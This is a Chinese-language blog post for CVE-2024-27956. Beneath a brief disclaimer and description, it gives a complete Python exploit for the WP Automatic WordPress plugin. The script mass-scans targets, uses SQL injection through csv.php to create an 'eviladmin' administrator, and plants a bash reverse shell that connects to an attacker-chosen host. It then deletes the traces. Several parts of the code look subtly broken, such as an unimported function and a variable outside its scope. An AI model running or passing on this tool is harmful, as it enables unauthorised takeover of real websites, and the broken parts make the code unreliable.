
CVE-2024-27956
免责声明:本文所涉及的信息安全技术知识仅供参考和学习之用,并不构成任何明示或暗示的保证。读者在使用本文提供的信息时,应自行判断其适用性,并承担由此产生的一切风险和责任。本平台,本文作者与发布者对于读者基于本文内容所做出的任何行为或决定不承担任何责任。在任何情况下,本文作者不对因使用本文内容而导致的任何直接、间接、特殊或后果性损失承担责任。读者在使用本文内容时应当遵守当地法律法规,并保证不违反任何相关法律法规。
影响描述
这个Python脚本自动化了在WordPress网站中创建新管理员帐户和在目标服务器上执行反向shell的过程。它利用wp自动插件的CSV注入漏洞在WordPress数据库上执行SQL查询并获得管理访问权限。
poc&exp
import argparse
import hashlib
import logging
import queue
import re
import requests
from requests.exceptions import RequestException
import threading
import time
import ipaddress
import sys
# Set up logging
logger = logging.getLogger(__name__)
logging.basicConfig(
level=logging.INFO,
format="%(asctime)s [%(levelname)s] %(message)s",
handlers=[
logging.StreamHandler(sys.stdout),
logging.FileHandler("wp-automatic-exploit.log"),
],
)
# Parse command line arguments
parser = argparse.ArgumentParser(description="Exploit WP Automatic plugin vulnerability.")
parser.add_argument("--lhost", default="127.0.0.1", help="The IP address of the listener (default: 127.0.0.1)")
parser.add_argument("--lport", type=int, default=1414, help="The port number of the listener (default: 1414)")
parser.add_argument("--threads", type=int, default=10, help="The number of threads to use (default: 10)")
parser.add_argument("--targets", help="The path to a file containing a list of targets (one per line)")
parser.add_argument("--subnet", help="The subnet to scan (e.g. 192.168.1.0/24)")
parser.add_argument("--delay", type=float, default=1.0, help="The delay between requests (default: 1.0)")
args = parser.parse_args()
lhost = args.lhost
lport = args.lport
threads = args.threads
targets_file = args.targets
subnet = args.subnet
delay = args.delay
# Automatic target scanner
def scan_subnet(subnet):
# Note: You'll need to install the ipaddress module to use ip_network
# You can install it using pip: pip install ipaddress
for ip in ip_network(subnet).hosts():
url = f"http://{str(ip)}/wordpress"
q.put(url)
url = f"https://{str(ip)}/wordpress"
q.put(url)
# Read targets from file
def read_targets(targets_file):
with open(targets_file, "r") as f:
for line in f:
url = line.strip()
if url.startswith("http://"):
q.put(url)
elif url.startswith("https://"):
q.put(url)
else:
logger.warning(f"Invalid URL format: {url}")
# Generate dynamic values for exploitation
def get_user_agent():
# Generate a random User-Agent string
user_agents = [
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3",
"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3",
"Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3",
"Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3",
"Mozilla/5.0 (Windows NT 5.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3",
]
return user_agents[int(hashlib.md5(str(time.time()).encode()).hexdigest(), 16) % len(user_agents)]
def get_integ_hash(query):
# Generate a dynamic MD5 hash for the 'integ' parameter
return hashlib.md5(query.encode()).hexdigest()
def check_vulnerability(url):
# Check if the WP Automatic plugin is installed and vulnerable
check_data = {
"q": "SELECT * FROM `wp_plugins` WHERE `plugin_name` LIKE '%wp-automatic%' AND `plugin_version` < '3.52'",
"auth": " ",
"integ": get_integ_hash("SELECT * FROM `wp_plugins` WHERE `plugin_name` LIKE '%wp-automatic%' AND `plugin_version` < '3.52'"),
}
try:
response = requests.post(url + "/wp-content/plugins/wp-automatic/inc/csv.php", data=check_data)
if "wp-automatic" in response.text and "plugin_version" not in response.text:
# Vulnerable
return True
elif "wp-automatic" not in response.text:
# Not installed
return False
elif "plugin_version" in response.text:
# Installed but not vulnerable
return False
except RequestException as e:
logger.error(f"Request failed: {e}")
return False
def insert_user(url, headers):
user_data = {
"q": "INSERT INTO wp_users (user_login, user_pass, user_nicename, user_email, user_url, user_registered, user_status, display_name) VALUES ('eviladmin', '$P$BASbMqW0nlZRux/2IhCw7AdvoNI4VT0', 'eviladmin', 'eviladmin@gmail.com', 'http://127.0.0.1:8000', '2024-04-30 16:26:43', 0, 'eviladmin')",
"auth": " ",
"integ": get_integ_hash(
"INSERT INTO wp_users (user_login, user_pass, user_nicename, user_email, user_url, user_registered, user_status, display_name) VALUES ('eviladmin', '$P$BASbMqW0nlZRux/2IhCw7AdvoNI4VT0', 'eviladmin', 'eviladmin@gmail.com', 'http://127.0.0.1:8000', '2024-04-30 16:26:43', 0, 'eviladmin')"
),
}
try:
response = requests.post(url + "/wp-content/plugins/wp-automatic/inc/csv.php", headers=headers, data=user_data)
except RequestException as e:
logger.error(f"Request failed: {e}")
return None
logger.info(f"Response: {response.text}")
if "INSERT INTO wp_users" in response.text:
# User inserted
return True
else:
# User not inserted
return False
def find_user_id(url, headers):
max_id = 1000
for id in range(0, max_id):
user_query = "SELECT * FROM `wp_users` WHERE user_login='eviladmin' AND ID=" + str(id)
integ_hash = get_integ_hash(user_query)
data = {"q": user_query, "integ": integ_hash}
try:
response = requests.post(url + "/wp-content/plugins/wp-automatic/inc/csv.php", headers=headers, data=data)
except RequestException as e:
logger.error(f"Request failed: {e}")
return None
logger.info(f"Response: {response.text}")
if "eviladmin" in response.text and "ID" in response.text:
# User found
match = re.search(r'ID"[^"]*"([^"]*)"', response.text)
if match:
return match.group(1)
else:
return None
else:
# User not found
continue
return None
def add_admin_role(url, headers, user_id):
if user_id is None:
logger.error("Failed to find user ID")
return None
role_data = {
"q": f"INSERT INTO wp_usermeta (user_id, meta_key, meta_value) VALUES ({user_id}, 'wp_capabilities', 'a:1:{{s:13:\"administrator\";s:1:\"1\";}}')",
"auth": " ",
"integ": get_integ_hash(
f"INSERT INTO wp_usermeta (user_id, meta_key, meta_value) VALUES ({user_id}, 'wp_capabilities', 'a:1:{{s:13:\"administrator\";s:1:\"1\";}}')"
),
}
try:
response = requests.post(url + "/wp-content/plugins/wp-automatic/inc/csv.php", headers=headers, data=role_data)
except RequestException as e:
logger.error(f"Request failed: {e}")
return None
logger.info(f"Response: {response.text}")
if "INSERT INTO wp_usermeta" in response.text:
# Role added
return True
else:
# Role not added
return False
def upload_shell(url, headers, nonce):
upload_url = url + "/wp-admin/admin-ajax.php"
payload_data = {
"nonce": nonce,
"_wp_http_referer": "/wordpress/wp-admin/plugin-editor.php?file=wp-automatic%2Findex.php&plugin=wp-automatic%2Fwp-automatic.php",
"newcontent": f"<?php \\nexec(\"/bin/bash -c 'bash -i >& /dev/tcp/{lhost}/{lport} 0>&1'\\\");\\n?>",
"action": "edit-theme-plugin-file",
"file": "wp-automatic/index.php",
"plugin": "wp-automatic/wp-automatic.php",
"docs-list": "",
}
try:
response = requests.post(upload_url, headers=headers, data=payload_data)
except RequestException as e:
logger.error(f"Request failed: {e}")
return None
logger.info(f"Response: {response.text}")
if "File edited successfully" in response.text:
# Shell uploaded
return True
else:
# Shell not uploaded
return False
def clean_up(url, headers):
delete_user_query = "DELETE FROM wp_users WHERE user_login = 'eviladmin'"
delete_user_data = {
"q": delete_user_query,
"auth": " ",
"integ": get_integ_hash(delete_user_query),
}
try:
response = requests.post(url + "/wp-content/plugins/wp-automatic/inc/csv.php", headers=headers, data=delete_user_data)
except RequestException as e:
logger.error(f"Request failed: {e}")
logger.info(f"Response: {response.text}")
delete_usermeta_query = "DELETE FROM wp_usermeta WHERE user_id IN (SELECT ID FROM wp_users WHERE user_login = 'eviladmin')"
delete_usermeta_data = {
"q": delete_usermeta_query,
"auth": " ",
"integ": get_integ_hash(delete_usermeta_query),
}
try:
response = requests.post(url + "/wp-content/plugins/wp-automatic/inc/csv.php", headers=headers, data=delete_usermeta_data)
except RequestException as e:
logger.error(f"Request failed: {e}")
logger.info(f"Response: {response.text}")
# Main exploit function
def exploit(url):
if not check_vulnerability(url):
logger.info(f"WP Automatic plugin not installed or not vulnerable on {url}")
return
domain = url.rsplit("/", 1)[0]
wp_automatic_url = domain + "/wp-content/plugins/wp-automatic/inc/csv.php"
headers = {
"User-Agent": get_user_agent(),
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate, br",
"Connection": "close",
"Upgrade-Insecure-Requests": "1",
"Content-Type": "application/x-www-form-urlencoded",
}
# Insert new user
if not insert_user(wp_automatic_url, headers):
logger.error(f"Failed to insert user on {url}")
return
# Find ID of the user we just inserted
user_id = find_user_id(wp_automatic_url, headers)
if user_id is None:
logger.error(f"Failed to find user ID on {url}")
return
# Add Role Administrator to the user
if not add_admin_role(wp_automatic_url, headers, user_id):
logger.error(f"Failed to add administrator role on {url}")
return
logger.info(f"Successfully added Administrator account: eviladmin on {url}")
# Login
login_url = domain + "/wp-login.php"
login_data = {
"log": "eviladmin",
"pwd": "eviladmin",
"wp-submit": "Log In",
"redirect_to": "http://localhost/wordpress/wp-admin/users.php",
"testcookie": "1",
}
session = requests.session()
session.post(login_url, headers=headers, data=login_data)
# Upload the shell
edit_wp_automatic_url = domain + "/wp-admin/plugin-editor.php?plugin=wp-automatic%2Findex.php&Submit=Select"
response = session.get(edit_wp_automatic_url, headers=headers)
match = re.search(r'<input type="hidden" id="nonce" name="nonce" value="([^"]+)" />', response.text)
if not match:
logger.error(f"Nonce not found in response")
return
nonce = match.group(1)
if not upload_shell(domain, headers, nonce):
logger.error(f"Failed to upload shell on {url}")
return
logger.info(f"Reverse shell is being sent to {url}")
shell_url = domain + "/wp-content/plugins/wp-automatic/index.php"
response = requests.get(shell_url, headers=headers)
logger.info(f"Shell has been executed on {url}")
# Clean up
clean_up(wp_automatic_url, headers)
# Main function
def main():
# Note: You'll need to install the queue module to use queue.Queue
# You can install it using pip: pip install queue
q = queue.Queue()
for i in range(threads):
t = threading.Thread(target=worker, args=(q,))
t.daemon = True
t.start()
# Add targets to the queue
if targets_file:
read_targets(targets_file)
elif subnet:
scan_subnet(subnet)
else:
logger.error("You must specify either --targets or --subnet")
sys.exit(1)
# Wait for all targets to be processed
q.join()
# Worker function
def worker(q):
while True:
url = q.get()
try:
exploit(url)
except Exception as e:
logger.error(f"Error processing target {url}: {e}")
finally:
q.task_done()
time.sleep(delay)
if __name__ == "__main__":
main()
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果



_%E5%89%AF%E6%9C%AC-fmez.png?width=800)
_%E5%89%AF%E6%9C%AC-ruqg.jpg?width=800)
_%E5%89%AF%E6%9C%AC-zktr.png?width=800)
_%E5%89%AF%E6%9C%AC-dgvc.jpg?width=800)









_%E5%89%AF%E6%9C%AC-fmez.png?width=400)